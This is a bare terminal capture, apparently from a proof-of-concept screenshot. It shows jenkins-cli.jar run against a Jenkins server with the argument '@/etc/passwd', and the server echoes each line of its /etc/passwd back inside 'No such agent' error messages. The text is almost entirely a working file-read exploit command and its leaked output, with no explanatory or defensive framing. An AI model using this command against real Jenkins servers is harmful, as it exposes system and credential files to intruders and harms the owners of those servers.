 D:\Downloads>java -jar jenkins-cli.jar -s http://10.10.10.10:8080/ connect-node  "@/etc/passwd"
cyrus:x:85:12::/usr/cyrus:/sbin/nologin: No such agent "cyrus:x:85:12::/usr/cyrus:/sbin/nologin" exists.
adm:x:3:4:adm:/var/adm:/sbin/nologin: No such agent "adm:x:3:4:adm:/var/adm:/sbin/nologin" exists.
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown: No such agent "shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown" exists.
sync:x:5:0:sync:/sbin:/bin/sync: No such agent "sync:x:5:0:sync:/sbin:/bin/sync" exists.
ftp:x:21:21::/var/lib/ftp:/sbin/nologin: No such agent "ftp:x:21:21::/var/lib/ftp:/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/:/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/:/sbin/nologin" exists.
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin: No such agent "vpopmail:x:89:89::/var/vpopmail:/sbin/nologin" exists.
man:x:13:15:man:/usr/man:/sbin/nologin: No such agent "man:x:13:15:man:/usr/man:/sbin/nologin" exists.
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin: No such agent "cron:x:16:16:cron:/var/spool/cron:/sbin/nologin" exists.
halt:x:7:0:halt:/sbin:/sbin/halt: No such agent "halt:x:7:0:halt:/sbin:/sbin/halt" exists.
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin: No such agent "xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin" exists.
daemon:x:2:2:daemon:/sbin:/sbin/nologin: No such agent "daemon:x:2:2:daemon:/sbin:/sbin/nologin" exists.
sshd:x:22:22:sshd:/dev/null:/sbin/nologin: No such agent "sshd:x:22:22:sshd:/dev/null:/sbin/nologin" exists.
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin: No such agent "lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin" exists.
games:x:35:35:games:/usr/games:/sbin/nologin: No such agent "games:x:35:35:games:/usr/games:/sbin/nologin" exists.
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin: No such agent "at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin" exists.
jenkins:x:1000:1000:Linux User,,,:/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000:Linux User,,,:/var/jenkins_home:/bin/bash" exists.
root:x:0:0:root:/root:/bin/ash: No such agent "root:x:0:0:root:/root:/bin/ash" exists.
mail:x:8:12:mail:/var/mail:/sbin/nologin: No such agent "mail:x:8:12:mail:/var/mail:/sbin/nologin" exists.
guest:x:405:100:guest:/dev/null:/sbin/nologin: No such agent "guest:x:405:100:guest:/dev/null:/sbin/nologin" exists.
news:x:9:13:news:/usr/lib/news:/sbin/nologin: No such agent "news:x:9:13:news:/usr/lib/news:/sbin/nologin" exists.
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin: No such agent "smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin" exists.
operator:x:11:0:operator:/root:/sbin/nologin: No such agent "operator:x:11:0:operator:/root:/sbin/nologin" exists.
ntp:x:123:123:NTP:/var/empty:/sbin/nologin: No such agent "ntp:x:123:123:NTP:/var/empty:/sbin/nologin" exists.
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin: No such agent "uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin" exists.
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin: No such agent "postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin" exists.
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin: No such agent "squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin" exists.
bin:x:1:1:bin:/bin:/sbin/nologin: No such agent "bin:x:1:1:bin:/bin:/sbin/nologin" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
D:\Downloads>